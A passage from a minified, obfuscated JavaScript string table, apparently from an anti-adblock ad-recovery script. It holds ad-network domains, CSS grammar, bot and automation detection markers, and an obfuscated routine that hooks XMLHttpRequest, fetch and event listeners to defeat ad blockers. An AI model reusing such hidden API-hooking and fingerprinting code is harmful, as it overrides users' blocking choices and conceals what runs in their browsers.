)","_sources","delete","<box>|border|text","HTMLIFrameElement_contentDocument","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","endsWith","_parent","copyScriptElement","microad.net",", width: ","lookupValue","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","https://content-loader.com","<position>","text_ad","marker-start","gpt_","adsbygoogle","contentDocument","publisher1st.com","gigacalculator.com","cqmin","elem","remove","__rgst_cb","every","preload","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<single-animation-direction>#","creativecdn.com","equals","option path is invalid","HTMLAnchorElement_attributionSrc","[AdBlockDetector] Cosmetic adblock detected","toLog","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","none|<custom-ident>","none|<dashed-ident>#","bidder","Invalid protect url: ","SyntaxError","googletag","break","RunPerfTest","String_replace","<length-percentage>|min-content|max-content|auto","inventory_id","<boolean-expr[","toStringTag","childNodes","<color> <color-stop-length>?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","image","HTMLMetaElement","<integer>|auto","abgroup","slot_element_id","content-box|border-box","tagan.adlightning.com","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )",'<div class="',"headless_chrome","leftComparison","blocked_script_cache",".constructor","cos( <calc-sum> )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","createAuctionNonce","process","bad-url-token","Number, dimension, ratio or identifier is expected","window.process is","toArray","HTMLLinkElement_href","y.one.impact-ad.jp","Y29rcQ==","blocking_acceptable_ads","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","doubleclick\\.net","instance","Declaration","Wrong node type `","selenium","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","matcher","consumeUntilLeftCurlyBracketOrSemicolon","descriptors","onetrust.com","isChannelConnected","[native code]","image( <image-tags>? [<image-src>? , <color>?]! )","eWJmcQ==","matchProperty","aditude.io","eventName","<feature-value-block>+","filter","_grecaptcha_ready","Brian Paul","<integer>","urlParse","toUTCString","responseXML","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","manchesterworld.uk","Semicolon or block is expected","leboncoin.fr","next","https://tlx.3lift.com/header/auction","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","https://consent.programme-tv.net","__driver_evaluate","ellipse( [<shape-radius>{2}]? [at <position>]? )","<'margin-block-end'>","snigel-","<'border-width'>","escape","AnPlusB","gpt-nextmillennium","isAbsolute","sessionId","none|auto|[<string> <string>]+","auto|<color>","adpushup.com","api.ootoo.co.kr","gpt-firstimpression","clientWidth","https://consent.programme.tv","xhr_defer","protectFetchInputSync shouldn't be called with ReadableStream","gpt-geniee","https://bidder.criteo.com/cdb","Condition","/report","<'container-name'> [/ <'container-type'>]?","visible|hidden|collapse","findWsEnd","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","DisallowEmpty","` node type definition","<generic>","[restore-rejections] restoreDeferredRejections__nonadblock","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Hex digit or question mark is expected","<combinator>? <complex-selector>","script-src","Parse error: ","close","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Selector is expected","AdThrive_","<number-percentage>{1,4}&&fill?","geniee","/ivt/detect","request_id","start|end|center|justify|distribute","tpdads.com","EventTarget_addEventListener","HTMLIFrameElement_name","insertAdjacentElement","padding|border","https://onetag-sys.com/prebid-request","https://css-load.com","ping","fansided.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","getFirstListNode","setAttribute","33across.com","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","No element indexed by ","navigator.connection.rtt is undefined","tokenEnd","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'margin-inline-end'>","isSleipnir","Terminate - as_test is not present (checked URL param and LocalStorage)","textContent","adjacket","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","https://static.dable.io/dist/plugin.min.js","PerformanceResourceTiming_encodedBodySize","<'right'>","XMLHttpRequest_statusText","compareByGeneratedPositionsDeflatedNoLine","eatIdent","attributionSrc","<absolute-size>|<relative-size>|<length-percentage>","replace|add|accumulate","Unexpected err while detecting cosmetic filter: ","SyntaxMatchError","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","lvw","as-check-script-blocked","sourceContentFor","matchDeclaration","messageId","pw-","none|discard-before||discard-after||discard-inner","invalid url (anchor href set): ","Field `","jizsl_","light-dark( <color> , <color> )","hidden","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","function-token","admiral","139341","sn-","<feature-type> '{' <feature-value-declaration-list> '}'","signal","pubads","logs","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'Identifier "',"e-planning.net","alpha|luminance|match-source","https://prg.smartadserver.com/prebid/v1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","querySelectorAll","land","write","TkduRThhX3kuRmpZTz00dzNdcDc=","doctype","lexer","none|<length-percentage> [<length-percentage> <length>?]?","getOwnPropertyDescriptor","languages","umogames.com","getContext","gecko/","adnxs.com","Generator is already executing.","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","CSSStyleSheet","visibility","compareByGeneratedPositionsDeflated","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","tb|rl|bt|lr","linear|radial","isAdblockUser","as_inventory_id","electron","encodeUrl","<'padding-left'>{1,2}","term","getElementById","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","matchAll","getId","smilewanted.com","<media-not>|<media-and>|<media-in-parens>","none|<image>","Document_write","aniview.com","none|text|all|-moz-none","chained|none","osano_","function ","normal|<string>","consents","fromEntries","BatteryManager","slice|clone","gamezop.com","gpt-andbeyond","RTCEncodedAudioFrame","as_location","<position>#","; HttpOnly","powerad.ai","<'align-items'> <'justify-items'>?","secure","createSingleNodeList","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","className","gacraft.jp","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","ACK","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","start","/health-check","ad_","gpt","check","fetch: ","selectors","BotdError","Equal sign is expected","Bad value `","default|none",".gamezop.com","MSG_ACK_VISIBLE","as-extra","origin","isUnregistered","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<length-percentage>","stndz-","handleEvent","infinityfree.com","conative.network","<string>","semicolon-token","matchRef","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","idRegex","getBoundingClientRect","akamaized.net","object","pn.ybp.yahoo.com","domains","adspsp.com","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[data-ad-slot]","prependData","onmousedown","Range_createContextualFragment","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[above|below|right|left]? <length>? <image>?","trvdp.com","nn_","[-token","property","ADS_FRAME","dyv1bugovvq1g.cloudfront.net","rtt","cache_is_blocking_ads","<body","create","gpt-highfivve","saturate( <number-percentage> )","webGL","adsdk.microsoft.com","phantomas","outerHeight","acceptableAdsBait","readyState","[object Intl]","strict","type","noopStr","scale3d( [<number>|<percentage>]#{3} )","\n  syntax: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Identifier","695170UMaFEu","ot-","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","substringToPos","id5-sync.com","set-cookie","shouldHookDomContentLoadedLateListeners","dable","callPhantom","performance_gpt_ad_rendered","splice","[pack|next]||[definite-first|ordered]","Property","option priority is invalid","e|pi|infinity|-infinity|NaN","gpt-adshield","geniee-prebid","properties","() { [native code] }","Unexpected syntax '","nicovideo.jp","String or url() is expected","unprotect"," is blocked","findLast","webkit","banner_ad","documentFocus","Document_getElementsByTagName","Document_cookie","gpt-anymind","-src","firstCharOffset","cache_is_blocking_acceptable_ads",'[class^="div-gpt-ad"]',"document.documentElement is undefined","sussexexpress.co.uk","[<family-name>|<generic-family>]#","<noscript>","auto|none|text|all","Element_setHTMLUnsafe","podname.com","currentScript","871332CBqgWU","atrulePrelude","pubkey","cmd","</div>","normal|reverse|alternate|alternate-reverse","normal|[<string> <number>]#","any","offset","blob:","ancestorOrigins","basename","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","whitespace-token","getElementsByClassName","<'inset-block-end'>","shouldApplyGdpr","https://ad.yieldlab.net/yp","distinctiveProps","reference","__webdriver_unwrapped","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|<svg-length>","blocked","min( <calc-sum># )","getLocationFromList","s2s.t13.io","XMLHttpRequest_responseText","<complex-selector>#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","gstatic.com","checkStructure","sidead","responseText","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","privacymanager.io","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","row|row-reverse|column|column-reverse","Window_fetch","/runner.html",".pages.dev","https://aax.amazon-adsystem.com/e/dtb/bid","yahoo-mail-v1","; Expires=","didomi-","setPrototypeOf","ds.uncn.jp","https://m1.openfpcdn.io/botd/v","collapse|separate","<'max-width'>","limit_memory_filter","ep2.adtrafficquality.google","getAdserverTargeting","Matching for a tree with var() is not supported","method","htlad-","gpt-clickio","path( [<fill-rule> ,]? <string> )","element out of viewable window","omnitagjs.com","purpose","replaceState","[<image>|<string>] [<resolution>||type( <string> )]","'))","UNKNOWN","protectedHeader","ads.linkedin.com","additionalHeaders","] by [","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","window.top.confiant.services().onASTAdLoad","<number>|<percentage>","HTMLMediaElement_src","https://consent.yorkshirepost.co.uk","calc( <calc-sum> )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","unhandled exception","googletagservices.com","fill","Value","auto|balance|stable|pretty","https://consent.edinburghnews.scotsman.com","webgl","createList","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","_array","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[<line-names>|<name-repeat>]+","<bg-clip>#","dvw","coupang-dynamic","Symbol","setAttributeNS","includes","shift","use","apply","isEncodedUrl","fromArray","device-cmyk( <number>#{4} )","html","getTargetingKeys","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getPropertyValue","<'left'>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","; Domain=","translate( <length-percentage> , <length-percentage>? )","getDomId","a.teads.tv","host","kayzen.io","hadronid.net","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","[<container-name>]? <container-condition>","single|multiple","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","reversed( <counter-name> )","http://localhost","scanNumber","Terminate - not apply","eof","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","first","getItem","responseType","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","stack","Generic","<'margin-left'>{1,2}","analytics","charAt","most-width|most-height|most-block-size|most-inline-size","UnicodeRange","releaseEvents","allowRunInIframe","prependList","from-image|<angle>|[<angle>? flip]","auto|<length-percentage>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","getVersion","admost.com","Expect `","FeatureFunction","<number [0,∞]> [/ <number [0,∞]>]?","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","lookupOffset","rotateY( [<angle>|<zero>] )","[auto|block|swap|fallback|optional]","SupportsDeclaration","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","generic( kai )|generic( fangsong )|generic( nastaliq )","<length>{1,2}","nearest-neighbor|bicubic","(\\s|>)","auto|<integer>",'target="_top"',"<'text-wrap-mode'>||<'text-wrap-style'>","evalLength","<'flex-shrink'>","none|[weight||style||small-caps||position]","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","contents|none","scribd.com","brainlyads.com","intervalId","declarationList","counters( <counter-name> , <string> , <counter-style>? )","<'position-try-order'>? <'position-try-fallbacks'>","rightComparison","fuse","unshift","confirm","Unexpected end of input","horizontal|vertical|inline-axis|block-axis|inherit","https://html-load.com","privacy-center.org","stylesheet","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","cmpChar","HTMLTableElement","` is missed","HTMLTableColElement","credentials","getName","<compound-selector> [<combinator>? <compound-selector>]*","adblock_fingerprint","content","nightmarejs","hadron.ad.gt","start prebid request bidsBackHandler for ","gwd-","[<line-names>? <track-size>]+ <line-names>?","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","getType","buzzfeed.com","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","_skipValidation","serverbid.com","samsungbrowser","[<declaration>? ';']* <declaration>?","bounceexchange.com","HTMLTableCaptionElement","ad-stir.com","filter, pointer-events","[<length-percentage>|left|center|right]#","Terminate - no active auto recovery","   ","playwire.com","auto|<color>{2}","appendScriptElementAsync","<length>|thin|medium|thick","item doesn't belong to list","inventoryId","<ray()>|<url>|<basic-shape>","skip","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","ima://","https://prebid.cootlogix.com/prebid/multi/","cache","as_logs","mozInnerScreenX","Condition is expected","split","matchAtruleDescriptor","sports-illustrated","solid|double|dotted|dashed|wavy","<dashed-ident>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","getConsentMetadata","flashtalking.com","OWptYW53eXF4MHM1NHp1dG82aA==","onclick","walkContext","j7p.jp","adsappier.com","auto|<anchor-name>","Element_innerHTML","Timed out waiting for consent readiness","<color>{1,4}","infinite|<number>","[<'animation-range-start'> <'animation-range-end'>?]#",'" as-key="',"GeneralEnclosed","orientation","ariaLabel","dvmax","XMLHttpRequest_status","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Mismatch","rhombusads.com","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","document_getElementById","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","String","substring","config","1nlsdkf","rex","    ","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<color>&&<color-stop-angle>?","mezzomedia","percentage-token","computerbild.de","domAutomationController","fGAJJ1JxajZDTldIXUk4c3g3dTNm","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","redirect.frontend.weborama.fr","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","/ssvast_track/v2","<line-width>||<line-style>||<color>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","auto|normal|none","PerformanceEntry_name","Failed to detect bot: botd timeout","cssText","players","adsense","!term","yandex.ru","` for `visit` option (should be: ","miter|round|bevel","gpt_loaded_time","scripts","fields","disallowEmpty","detections","<'top'>","hooked","EOF-token","is_brave","isBalanceEdge","__selenium_unwrapped","ac-","domcontentloaded","lastIndexOf","rem( <calc-sum> , <calc-sum> )","294fDNgJl","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Blocked slot define: [","intersectionRect","succeedscene.com","adscale.de","Document_querySelectorAll","sourceMapURL could not be parsed","WebKitMediaKeys","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","combo","CSSPrimitiveValue","nhn","gcprivacy.com","adfit","userAgent","isEmpty","httpOnly","cs.lkqd.net","[[<integer>|infinite]{2}]#|auto","emit","getTime","sunderlandecho.com","content-ad","api.receptivity.io","rad","navigator.permissions.query is not a function","<'margin-block'>","mustIncludeStrings","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","separate|collapse|auto","url( <string> <url-modifier>* )|<url-token>","[first|last]? baseline","tpc.googlesyndication.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","border","auto|all|none","_sourceRoot","monitoring","pathname","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","abc","cdn.adapex.io","frames","toLowerCase","frameElement","bricks-co.com","iu_parts","target-text( [<string>|<url>] , [content|before|after|first-letter]? 